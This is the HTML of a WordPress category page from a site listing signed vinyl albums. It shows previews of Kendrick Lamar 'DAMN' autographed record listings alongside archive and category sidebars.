			<span class="posted-on"><a href="https://signedvinylalbum.com/2023/07/01/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-4/" rel="bookmark"><time class="entry-date published" datetime="2023-07-01T09:48:20+00:00">July 1, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Hand-Signed &#8220;DAMN&#8221; Vinyl Cover by Kendrick Lamar.</p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2023/07/01/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-4/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/autographed/" rel="tag">autographed</a>, <a href="https://signedvinylalbum.com/tag/cover/" rel="tag">cover</a>, <a href="https://signedvinylalbum.com/tag/damn/" rel="tag">damn</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-6727" class="post-6727 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-concert tag-damn tag-kendrick tag-lamar tag-live tag-portland tag-signed tag-steppers tag-tour tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2023/06/10/kendrick-signed-damn-vinyl-kendrick-lamar-concert-live-portland-or-the-big-steppers-tour-live/" title="Kendrick Signed Damn Vinyl Kendrick Lamar Concert Live Portland Or The Big Steppers Tour Live"><img width="100" height="56" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Signed-Damn-Vinyl-Kendrick-Lamar-Concert-Live-Portland-Or-The-Big-Steppers-Tour-Live-01-tale.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Signed-Damn-Vinyl-Kendrick-Lamar-Concert-Live-Portland-Or-The-Big-Steppers-Tour-Live-01-tale" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2023/06/10/kendrick-signed-damn-vinyl-kendrick-lamar-concert-live-portland-or-the-big-steppers-tour-live/" rel="bookmark">Kendrick Signed Damn Vinyl Kendrick Lamar Concert Live Portland Or The Big Steppers Tour Live</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2023/06/10/kendrick-signed-damn-vinyl-kendrick-lamar-concert-live-portland-or-the-big-steppers-tour-live/" rel="bookmark"><time class="entry-date published" datetime="2023-06-10T05:26:35+00:00">June 10, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<div><a class="moretag" href="https://signedvinylalbum.com/2023/06/10/kendrick-signed-damn-vinyl-kendrick-lamar-concert-live-portland-or-the-big-steppers-tour-live/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/concert/" rel="tag">concert</a>, <a href="https://signedvinylalbum.com/tag/damn/" rel="tag">damn</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/live/" rel="tag">live</a>, <a href="https://signedvinylalbum.com/tag/portland/" rel="tag">portland</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/steppers/" rel="tag">steppers</a>, <a href="https://signedvinylalbum.com/tag/tour/" rel="tag">tour</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-6427" class="post-6427 post type-post status-publish format-standard has-post-thumbnail hentry category-kendrick tag-album tag-autographed tag-cover tag-damn tag-kendrick tag-lamar tag-signed tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2023/03/11/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-3/" title="Kendrick Lamar Signed Autographed DAMN. Vinyl LP Album Cover JSA COA"><img width="80" height="57" src="https://signedvinylalbum.com/wp-content/pictures/Kendrick-Lamar-Signed-Autographed-DAMN-Vinyl-LP-Album-Cover-JSA-COA-01-dr.jpg" class="attachment-featured-large wp-post-image" alt="Kendrick-Lamar-Signed-Autographed-DAMN-Vinyl-LP-Album-Cover-JSA-COA-01-dr" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2023/03/11/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-3/" rel="bookmark">Kendrick Lamar Signed Autographed DAMN. Vinyl LP Album Cover JSA COA</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2023/03/11/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-3/" rel="bookmark"><time class="entry-date published" datetime="2023-03-11T19:11:13+00:00">March 11, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Hand-Signed &#8220;DAMN&#8221; Vinyl Cover by Kendrick Lamar. This item is in the category &#8220;Entertainment Memorabilia\Autographs-Original\Music\Rap &#038; Hip Hop&#8221;. The seller is &#8220;go-gazelle&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Ireland, Netherlands,&hellip; </p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2023/03/11/kendrick-lamar-signed-autographed-damn-vinyl-lp-album-cover-jsa-coa-3/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/kendrick/" rel="category tag">kendrick</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/autographed/" rel="tag">autographed</a>, <a href="https://signedvinylalbum.com/tag/cover/" rel="tag">cover</a>, <a href="https://signedvinylalbum.com/tag/damn/" rel="tag">damn</a>, <a href="https://signedvinylalbum.com/tag/kendrick/" rel="tag">kendrick</a>, <a href="https://signedvinylalbum.com/tag/lamar/" rel="tag">lamar</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
			<ul class='page-numbers'>
	<li><span class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://signedvinylalbum.com/category/kendrick/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://signedvinylalbum.com/category/kendrick/page/3/'>3</a></li>
	<li><a class="next page-numbers" href="https://signedvinylalbum.com/category/kendrick/page/2/">Next <span class="meta-nav-next"></span></a></li>
</ul>
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div><!-- .col-xs-12 col-sm-12 col-md-8 -->
<div class="col-xs-12 col-sm-6 col-md-4">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://signedvinylalbum.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://signedvinylalbum.com/2026/01/29/vinyl-record-unboxing-soundtracks-signed-albums-more/">Vinyl Record Unboxing Soundtracks Signed Albums More</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2026/01/28/taylor-swift-signed-1989-signed-vinyl-record-autographed-album-withjsa-loa-z45320/">Taylor Swift Signed 1989 Signed Vinyl Record Autographed Album WithJSA LOA Z45320</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2026/01/28/olivia-rodrigo-signed-sour-vinyl-album-cover-beckett-bas-coa-framed/">Olivia Rodrigo Signed Sour Vinyl Album Cover Beckett BAS COA Framed</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2026/01/27/geezer-butler-signed-vinyl-lp-black-sabbath-album-sabbath-bloody-sabbath-psa/">Geezer Butler Signed Vinyl LP Black Sabbath Album Sabbath Bloody Sabbath PSA</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2026/01/27/unboxing-signed-u0026-exclusive-wishbone-vinyl-u0026-cd/">Unboxing Signed U0026 Exclusive Wishbone Vinyl U0026 CD</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://signedvinylalbum.com/2026/01/'>January 2026</a></li>
	<li><a href='https://signedvinylalbum.com/2025/12/'>December 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/11/'>November 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/10/'>October 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/09/'>September 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/08/'>August 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/07/'>July 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/06/'>June 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/05/'>May 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/04/'>April 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/03/'>March 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/02/'>February 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/01/'>January 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2024/12/'>December 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/11/'>November 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/10/'>October 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/09/'>September 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/08/'>August 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/07/'>July 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/06/'>June 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/05/'>May 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/04/'>April 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/03/'>March 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/02/'>February 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/01/'>January 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2023/12/'>December 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/11/'>November 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/10/'>October 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/09/'>September 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/08/'>August 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/07/'>July 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/06/'>June 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/05/'>May 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/04/'>April 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/03/'>March 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/02/'>February 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/01/'>January 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2022/12/'>December 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/11/'>November 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/10/'>October 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/09/'>September 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/08/'>August 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/07/'>July 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/06/'>June 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/05/'>May 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/04/'>April 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/03/'>March 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/02/'>February 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/01/'>January 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2021/12/'>December 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/11/'>November 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/10/'>October 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/09/'>September 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/08/'>August 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/07/'>July 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/06/'>June 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/05/'>May 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/04/'>April 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/03/'>March 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/02/'>February 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/01/'>January 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2020/12/'>December 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/11/'>November 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/10/'>October 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/09/'>September 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/08/'>August 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/07/'>July 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/06/'>June 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/05/'>May 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/04/'>April 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/03/'>March 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/02/'>February 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/01/'>January 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2019/12/'>December 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/11/'>November 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/10/'>October 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/09/'>September 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/08/'>August 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/07/'>July 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/06/'>June 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/05/'>May 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/04/'>April 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/03/'>March 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/02/'>February 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/01/'>January 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2018/12/'>December 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/11/'>November 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/10/'>October 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/09/'>September 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/08/'>August 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/07/'>July 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/06/'>June 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/05/'>May 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/04/'>April 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/03/'>March 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/02/'>February 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/01/'>January 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2017/12/'>December 2017</a></li>
	<li><a href='https://signedvinylalbum.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-4815"><a href="https://signedvinylalbum.com/category/0xdeafbeef/" >0xdeafbeef</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://signedvinylalbum.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://signedvinylalbum.com/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://signedvinylalbum.com/category/5sos/" >5sos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedvinylalbum.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://signedvinylalbum.com/category/abbey/" >abbey</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://signedvinylalbum.com/category/accept/" >accept</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://signedvinylalbum.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://signedvinylalbum.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://signedvinylalbum.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://signedvinylalbum.com/category/addison/" >addison</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://signedvinylalbum.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signedvinylalbum.com/category/adore/" >adore</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://signedvinylalbum.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedvinylalbum.com/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://signedvinylalbum.com/category/aesop/" >aesop</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://signedvinylalbum.com/category/affuso/" >affuso</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://signedvinylalbum.com/category/aiden/" >aiden</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://signedvinylalbum.com/category/akon/" >akon</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://signedvinylalbum.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://signedvinylalbum.com/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://signedvinylalbum.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://signedvinylalbum.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://signedvinylalbum.com/category/albums/" >albums</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://signedvinylalbum.com/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://signedvinylalbum.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://signedvinylalbum.com/category/algebra/" >algebra</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://signedvinylalbum.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://signedvinylalbum.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://signedvinylalbum.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedvinylalbum.com/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://signedvinylalbum.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://signedvinylalbum.com/category/amaarae/" >amaarae</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://signedvinylalbum.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://signedvinylalbum.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://signedvinylalbum.com/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://signedvinylalbum.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7098"><a href="https://signedvinylalbum.com/category/amyl/" >amyl</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://signedvinylalbum.com/category/anamanaguchi/" >anamanaguchi</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedvinylalbum.com/category/anastacia/" >anastacia</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://signedvinylalbum.com/category/anberlin/" >anberlin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedvinylalbum.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://signedvinylalbum.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://signedvinylalbum.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://signedvinylalbum.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://signedvinylalbum.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://signedvinylalbum.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://signedvinylalbum.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://signedvinylalbum.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://signedvinylalbum.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://signedvinylalbum.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://signedvinylalbum.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://signedvinylalbum.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://signedvinylalbum.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://signedvinylalbum.com/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://signedvinylalbum.com/category/aomix/" >aomix</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://signedvinylalbum.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://signedvinylalbum.com/category/apocalyptica/" >apocalyptica</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://signedvinylalbum.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://signedvinylalbum.com/category/aquilo/" >aquilo</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://signedvinylalbum.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedvinylalbum.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signedvinylalbum.com/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://signedvinylalbum.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://signedvinylalbum.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://signedvinylalbum.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://signedvinylalbum.com/category/asap/" >asap</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://signedvinylalbum.com/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://signedvinylalbum.com/category/ashnikko/" >ashnikko</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://signedvinylalbum.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://signedvinylalbum.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://signedvinylalbum.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://signedvinylalbum.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://signedvinylalbum.com/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://signedvinylalbum.com/category/attila/" >attila</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://signedvinylalbum.com/category/aubrey/" >aubrey</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://signedvinylalbum.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://signedvinylalbum.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://signedvinylalbum.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://signedvinylalbum.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://signedvinylalbum.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://signedvinylalbum.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://signedvinylalbum.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://signedvinylalbum.com/category/avalanches/" >avalanches</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://signedvinylalbum.com/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://signedvinylalbum.com/category/avenge/" >avenge</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://signedvinylalbum.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://signedvinylalbum.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://signedvinylalbum.com/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://signedvinylalbum.com/category/avicii/" >avicii</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://signedvinylalbum.com/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://signedvinylalbum.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://signedvinylalbum.com/category/ayers/" >ayers</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://signedvinylalbum.com/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://signedvinylalbum.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://signedvinylalbum.com/category/balvin/" >balvin</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://signedvinylalbum.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://signedvinylalbum.com/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://signedvinylalbum.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://signedvinylalbum.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://signedvinylalbum.com/category/bastille/" >bastille</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://signedvinylalbum.com/category/bathory/" >bathory</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://signedvinylalbum.com/category/batiste/" >batiste</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedvinylalbum.com/category/bazzi/" >bazzi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://signedvinylalbum.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://signedvinylalbum.com/category/beaches/" >beaches&#039;</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://signedvinylalbum.com/category/beanie/" >beanie</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://signedvinylalbum.com/category/beartooth/" >beartooth</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://signedvinylalbum.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://signedvinylalbum.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://signedvinylalbum.com/category/beatsteaks/" >beatsteaks</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://signedvinylalbum.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://signedvinylalbum.com/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://signedvinylalbum.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-7448"><a href="https://signedvinylalbum.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://signedvinylalbum.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedvinylalbum.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://signedvinylalbum.com/category/bernard/" >bernard</a>
</li>
